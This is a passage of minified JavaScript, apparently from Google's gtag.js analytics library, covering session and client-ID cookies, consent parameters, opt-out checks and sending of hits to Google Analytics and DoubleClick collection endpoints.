b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
